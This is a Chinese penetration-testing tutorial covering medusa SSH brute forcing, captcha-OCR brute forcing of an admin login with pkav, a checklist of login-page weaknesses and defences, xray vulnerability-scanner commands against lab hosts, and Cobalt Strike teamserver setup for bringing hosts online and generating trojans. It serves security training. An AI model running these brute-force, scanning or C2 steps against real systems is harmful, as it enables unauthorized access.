## medusa(美杜莎)是一个速度快,支持大规模并行,模块化,爆破登陆,可以同时对多个主机,用户或是密码执行强力测试,medusa和hydra一样,同样属于在线破解工具,不同的是,medusa的稳定性相较于hydra要好很多但是支持的模块相对于hydra少一些。
medusha [-h host|-H file] [-u username | -U file] [-p password | -P file] [-C file] -M modudle [OPT]
-h ## 目标主机名称或是IP地址
-H ## 包含目标主机名称或是IP地址文件
-u ## 测试用户名
-U ## 包含测试用户名文件
-p ## 测试用户名密码
-P ## 包含测试用户名密码文件
-C ## 组合条件文件
-O ## 日志信息文件
-e[n/s/ns] ## n代表空密码,s代表为密码于用户名相同
-M ## 模块执行mingc
-m ## 传递参数到模块
-d ## 显示所有模块名称
-n ## 使用非默认TCP端口
-s ## 启用ssl
-r ## 重试时间,默认3秒
-t ## 设定线程数量
1、指定用户名于密码于服务进行破解
medusa -M ssh -u root -p owaspbwa -h 192.168.72.14210-1-3 pkav暴力破解#
但是这个工具有个功能没有开发出来,目标网址抓包功能它是没有的,比如后台网址 http://192.168.0.25:81/admin/index.asp

将数据包黏贴到pkav中,然后添加标记

配置密码字典

验证码识别设置,我们先对获取验证码的请求进行抓包,拿到验证码网址

网址 http://192.168.0.25:81/admin/safecode.asp? ,并且可以看到我们验证码是个纯数字的图片验证码。 将网址设置到pkav中

点击识别测试看效果,但是我们多点击几次识别测试,你会看到有些识别也是错误的,没办法,图像识别目前基本做不到完全准确
我们现在识别的验证码图片比较简单,只有一些点点,有些图片加工的很复杂,点、先、圈等都有,肉眼看起来都费劲,还有像12306那种验证码,目前的OCR技术基本时是搞不定的。 重放选项设定:
暴力破解成功,这种是验证码漏洞,可以被ocr识别的,都是漏洞,我们就可以提交漏洞,但是验证码其实基本没有真正的安全,就连12306这种超复杂的验证码都有可能被搞定,有些打码平台就能做到,但是不在我们安全人员的考虑范围之内昂
10-1-4 防暴力破解#
## 1) 强制要求输入验证码,否则,必须实施IP策略,5次登录不成功直接封ip。
## 2) 验证码只能用一次,用完立即过期!不能再次使用
## 3) 验证码不要太弱。扭曲、变形、干扰线条、干扰背景色、变换字体等。10-1-5 登录页面存在那些漏洞#
## 1.注入点
尝试一下万能密码登录,也就是我们前面sql注入讲的,不知道用户名密码的情况下登录
盲注、报错注入。。。
注册:xss攻击
## 2.不安全的用户提示,一般提示用户名不存在或密码及验证码错误
比如csdn,看提示,提示的是用户名或者密码错误,没告诉你到底是哪个信息错误了,所以暴力破解起来也很难,如果明确提示你用户名错误,那就好搞一些,把没有提示用户名错误的数据保存下来,再去破解密码。
## 3.查看登录页面源代码,是否存在敏感信息泄露
看看是否一些敏感信息、注释信息提示等等,还可以看看前端验证是否能够绕过
## 4.不安全的验证码
## 5.在注册帐号的时候是否存在不安全的提示
比如这个网站 https://bbs.pku.edu.cn/v2/login.php ,提示你邮箱地址不对,那么我们就可以暴力破解出一些有效的邮箱出来,这个叫做注册时的不安全提示。
## 6,不安全的密码,在注册帐号的时候,密码没有限制复杂度
## 7.在暴力破解的时候未限止ip,锁定用户
## 8.一个帐号可以在多地登录,没有安全提示
## 9.帐号登录之后,应该具备超时功能
## 10.任意无限注册帐号
一个人一下子注册了1万个账号,你的数据库都支撑不住,这也算漏洞。
## 11.OA、邮件、默认帐号等相关系统,在不是自己注册的情况下,应该在登录之后要强行更改密码
## 12.逻辑漏洞,任意密码重置
## 13.越权漏洞
越权的意思是:本来某个网站的网址页面,比如 /admin/index.html 是需要登录之后才能访问的,但是他发现不登陆,直接访问这个路径也能进去,这种也是有可能的,这就是没有做好权限设置。其实这个越权叫做未授权访问。
## 14.数据包含有敏感信息泄露,如cookice
登录一下,然后抓包查看cookie里面是否含有敏感信息,比如密码明文、验证码等都有可能出现在cookie中。
## 15.不安全的数据传输,密码为明文,未使用https证书
## 16,任意文 件下载
有的登录页面可能提供一些帮助文档下载,点击下载的时候,你可以获取到这个下载连接地址,根据这个连接地址中的参数来测试一下是否有任意文件下载漏洞10-2 xray#
10-2-1 xray#
COMMANDS:
webscan, ws Run a webscan task #扫描web漏洞
servicescan, ss Run a service scan task #扫描主机服务
subdomain, sd Run a subdomain task #扫描子域名
poclint, pl lint yaml poc #poc分析
transform transform other script to gamma #转换其他的gamma脚本
reverse Run a standalone reverse server #运行反连平台服务
convert convert results from json to html or from html to json #输出结果格式转换
genca GenerateToFile CA certificate and key #生成ca证书和key
upgrade check new version and upgrade self if any updates found #检查新版本和升级
version Show version info #查看xray版本
help, h Shows a list of commands or help for one command #查看帮助
GLOBAL OPTIONS:
--config FILE Load configuration from FILE (default: "config.yaml") #指定配置文件启动
--log-level value Log level, choices are debug, info, warn, error, fatal #日志的等级
--help, -h show help #查看帮助10-2-2 xray扫描单个url#
OPTIONS:
--list, -l list plugins
#查看插件列表
--plugins value, --plugin value, --plug value specify the plugins to run, separated by ',' #指定插件,多个插件分号隔开
--poc value, -p value specify the poc to run, separated by ',' #指定poc,多个poc分号隔开
--listen value use proxy resource collector, value is proxy addr, (example: 127.0.0.1:1111) #使用被动代理扫描模式
--basic-crawler value, --basic value use a basic spider to crawl the target and scan the requests #使用主动爬虫扫描模式
--browser-crawler value, --browser value use a browser spider to crawl the target and scan the requests #内置rad,主动爬虫扫描模式
--url-file value, --uf value read urls from a local file and scan these urls, one url per line #指定url列表文件
--burp-file value, --bf value read requests from burpsuite exported file as targets #读取burpsuite导出的目标文件
--url value, -u value scan a **single** url #扫描单个url
--data value, -d value data string to be sent through POST (e.g. 'username=admin') #扫描url时,指定post请求的内容
--raw-request FILE, --rr FILE load http raw request from a FILE #加载一个http请求数据文件
--force-ssl, --fs force usage of SSL/HTTPS for raw-request #强制使用https
--json-output FILE, --jo FILE output xray results to FILE in json format #输出格式为json
--html-output FILE, --ho FILE output xray result to FILE in HTML format #输出格式为html
--webhook-output value, --wo value post xray result to url in json format #对接微信/钉钉实现发现漏洞自动告警主要特性有
## 检测速度快。发包速度快; 漏洞检测算法效率高。
## 支持范围广。大至 OWASP Top 10 通用漏洞检测,小至各种 CMS 框架 POC,均可以支持。
## 代码质量高。编写代码的人员素质高, 通过 Code Review、单元测试、集成测试等多层验证来提高代码可靠性。
## 高级可定制。通过配置文件暴露了引擎的各种参数,通过修改配置文件可以客制化功能。
## 安全无威胁。xray 定位为一款安全辅助评估工具,而不是攻击工具,内置的所有 payload 和 poc均为无害化检查
目前支持的漏洞检测类型包括:
## XSS漏洞检测 (key: xss)
## SQL 注入检测 (key: sqldet)
## 命令/代码注入检测 (key: cmd-injection)
## 目录枚举 (key: dirscan)
## 路径穿越检测 (key: path-traversal)
## XML 实体注入检测 (key: xxe)
## 文件上传检测 (key: upload)
## 弱口令检测 (key: brute-force)
## jsonp 检测 (key: jsonp)
## ssrf 检测 (key: ssrf)
## 基线检查 (key: baseline)
## 任意跳转检测 (key: redirect)
## CRLF 注入 (key: crlf-injection)
## Struts2 系列漏洞检测 (高级版,key: struts)
## Thinkphp系列漏洞检测 (高级版,key: thinkphp)
## POC 框架 (key: phantasm)
来源处理
## HTTP 被动代理
## 简易爬虫
## 单个 URL
## URL列表的文件
## 单个原始 HTTP 请求文件
结果输出
## Stdout (屏幕输出, 默认开启)
## JSON 文件输出
## HTML 报告输出
## Webhook 输出使用命令
.\xray.exe webscan --url http://192.168.18.106/ --html-output 1.html
# webscan 扫描web漏洞
# --url 指定url
# --html-output 指定输出结果10-2-3 扫描多个url#
准备url.txt文件
http://192.168.19.100/pikachu/vul/sqli/sqli_str.php?name=vince&submit=%E6%9F%A5%E8%AF%A2
http://192.168.19.100/pikachu/vul/urlredirect/urlredirect.php?url=unsafere.php
http://192.168.19.100/pikachu/vul/xss/xss_reflected_get.php?message=1&submit=submit扫描命令
.\xray.exe webscan --url-file .\url.txt --html-output 2.html10-2-4 爬虫模式扫描目标网站#
## 没有登录扫描
.\xray_windows_amd64.exe webscan --basic-crawler http://192.168.18.111/ --html-output 3.html
## 指定登录后的cookie扫描
修改配置文件config.yaml
正常扫描
.\xray.exe webscan --basic-crawler http://192.168.18.111/ --html-output 4.html10-2-4 xray 代理模式进行漏洞扫描#
## 代理模式扫描http网站
.\xray_windows_amd64.exe webscan --listen 0.0.0.0:8080 --html-output 5.html
## 代理模式扫描https网站
安装证书
.\xray_windows_amd64.exe webscan --listen 0.0.0.0:8080 --html-output 6.html扫描的过程中,浏览器可能会发起其他外链请求
解决办法:修改配置文件
10-2-5 xray与burp联动#
联动模式1
联动模式2

10-3 旁站检测#
10-3-1 DonNetScan#

10-5 安装waf#
## 先执行如下指令,注意先停止apache服务,然后再执行
D:\phpstudy_pro\Extensions\Apache2.4.39\bin> httpd.exe -k install -n apache2.4.39
## 注意,是在apache的bin目录下
## 然后双击安装安全狗。
10-6 360星图的使用#
首先得开始系统记录日志功能 httpd-conf 配置文件里 ---- CostomLog "loggs/access.log" common ## 取消#号
打开config.ini文件,修改配置,主要是将你要分析的日志文件所在目录放到这里,再强调一下,路径中不要中文或者空格。
剩下的配置简单看看,保持默认即可。比如我将需要分析的日志文件放到了E:\wuchao\tools\access.log ,然后双击如下文件
还会生成报告,在result文件夹中。并且报告中的信息已经分好类了,基于的owasp top10的方式来分类的。10-7 cs工具的使用#
比如将我们的cs文件夹先放到我们的kali2021虚拟机中去
10-7-1 启动服务端:#
./teamserver 192.168.19.146 test
## ip地址:kali服务器的ip地址
## test:是待会靶机连接服务器的密码默认端口为50050,在配置文件中能看到,也可以修改
10-7-2 客户端连接服务器#
运行:cobalstrike.bat,这个是客户端
如下,启动客户端,输入ip,密码,端口,用户默认

10-7-3 让主机上线#
创建监听器

生成木马,大家可以看看,它能够生成各种语言的木马,钓鱼攻击、邮件攻击等各种手段,很厉害。
